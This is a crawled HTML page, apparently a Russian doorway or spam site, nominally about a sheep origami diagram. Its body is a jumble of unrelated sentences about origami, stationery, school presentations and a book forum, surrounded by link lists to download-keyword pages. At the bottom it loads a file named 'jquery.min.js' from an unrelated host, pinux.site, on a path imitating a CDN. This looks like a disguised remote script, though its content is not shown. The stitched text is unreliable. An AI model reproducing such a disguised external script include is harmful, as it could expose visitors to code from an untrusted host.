

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-ovca-origami-shema.html
body_size: 2500
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Овца оригами схема - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Овца оригами схема</h2>
                            </header>
                            <p>Если Вы только знакомитесь с бумажным миром, то попробуйте сложить оригами овца. Такая схема поможет Вам повысить свой уровень мастерства и получить веселую Оригами. Слово Оригами происходит от двух слов ори означает "складной", и ками означает "бумага". 
В разделе представлено оригами "трава". Доступна схема из бумаги и анимированная схема сборки. Предлагаем вашему вниманию простые оригами для детей, выполненных в виде схем. В коллекции бумажных поделок у любого оригамиста непременно должно быть оригами кот. Канцтовары оптом Канцелярские, бумажно беловые товары, школьные рюкзаки, офисные принадлежности – вот далеко не полный перечень канцтоваров размещенных у нас. Окружающий мир 4 класс краткое содержание презентаций Использование новых технологий. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-orbitum-skachat-programmu.html">Orbitum скачать программу</a></li>
                                <li><a href="eimf-skachat-zvukovuyu-kartu-realtek.html">Скачать звуковую карту realtek</a></li>
                                <li><a href="eimf-filmy-v-formate-mkv-skachat-besplatno.html">Фильмы в формате mkv скачать бесплатно</a></li>
                                <li><a href="eimf-gravernoe-delo-rukovodstvo-dlya-yuvelirov-chitat.html">Граверное дело руководство для ювелиров читать</a></li>
                                <li><a href="eimf-pismo-o-prodazhe-doli-zemli-obrazec.html">Письмо о продаже доли земли образец</a></li>
                                <li><a href="eimf-knigi-sector.html">Книги sector</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-klayd-miller-process-vnusheniya-skachat-knigu.html">Клайд миллер процесс внушения скачать книгу</a></li>
                                            <li><a href="eimf-iz-pod-duba-iz-pod-vyaza-minusovka.html">Из под дуба из под вяза минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-tekst-pesni-belyy-tanec-afganec.html">Текст песни белый танец афганец</a></li>
                                            <li><a href="eimf-kultura-bezmolvstvuyuschego-bolshinstva.html">Культура безмолвствующего большинства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-programirovaniyu-knigi-po-skachat.html">Програмированию книги по скачать</a></li>
                                            <li><a href="eimf-cubedesktop.html">Cubedesktop</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-gde-nayti-skachannye-igry-na-xbox-360.html">Где найти скачанные игры на xbox 360</a></li>
                                            <li><a href="eimf-volkovysk-raspisanie-avtobusov-gorodskih.html">Волковыск расписание автобусов городских</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
